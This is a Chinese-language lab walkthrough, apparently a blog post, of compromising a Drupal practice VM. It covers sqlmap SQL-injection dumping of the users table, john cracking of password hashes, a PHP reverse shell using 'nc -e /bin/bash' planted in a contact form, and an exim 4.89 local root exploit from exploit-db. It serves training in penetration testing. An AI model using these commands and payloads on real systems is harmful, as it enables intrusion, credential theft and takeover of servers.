信息收集

只开放了22,80端口



网站信息



网站

提示也没啥大用。



在这个会换urlhttp://192.168.83.140/?nid=3,可能是sql注入

简单验证一下,发现是为sql拼接,拿sqlmap跑一下



sqlmap -u "http://192.168.83.140/?nid=1" -dbs

sqlmap -u "http://192.168.83.140/?nid=1" -D d7db -tables

sqlmap -u "http://192.168.83.140/?nid=1" -D d7db -T users -dump



echo '$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z'>pass.txt

echo '$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'>>pass.txt

john pass.txt

密码是turtle john的

好像还在跑,不管了



登录后台http://192.168.83.140/user

好像能上传文件

出于安全原因,您的上传已重命名为x.php.txt。

错误消息无法上载指定的文件x.php.txt。只允许使用JPEG、PNG和GIF图像。

有验证



这里可以写入php文件

<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>

<?php

system("nc -e /bin/bash 192.168.83.128 4444")

?>

其中必须要有能显示的文字才能执行php代码。因为该内容是在用户提交数据后显示的内容,如果没有能显示的内容,则这一部分内容将不会被引用,那么代码也就不会执行。



然后保存,kali监听,在Contact Us页面随便提交个东西就能连上了



提权

只有一个用户,下面也没啥文件



exim4 一个邮件服务,有root权限(版本4.89)

searchsploit exim 4



cp /usr/share/exploitdb/exploits/linux/local/46996.sh /root/46996.sh

整个复制下来翻译一下,按照版本(4.89)和类型筛选一下

上传文件到靶机,然后执行得到root权限。

总结

要对基本漏洞敏感点,登录过后的功能也要多看看,可能有什么命令执行,文件上传漏洞

325

325

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?